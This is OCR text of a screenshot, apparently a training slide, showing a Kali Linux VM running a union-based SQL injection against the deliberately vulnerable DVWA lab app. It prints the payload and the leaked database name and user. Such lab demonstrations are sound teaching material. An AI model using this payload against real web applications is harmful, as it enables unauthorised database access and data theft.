 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
13:31
192.168.56.101/dvwa/vuln
Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
192.168.56.101/dvwa/vulnerabilities/sqli/?id=1'and+1%3D1+union+select+database()%2C+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'and 1=1 union select database(), user()#
First name: Adam
Surname: Smith
ID: 1'and 1=1 union select database(), user()#
First name: dvwa
Surname: dvwa@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Right Ctrl
https://www.kali.org/
eview
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
Click to
add notes
125%
25
2 c...
ENG
18:31
03/08/2025
6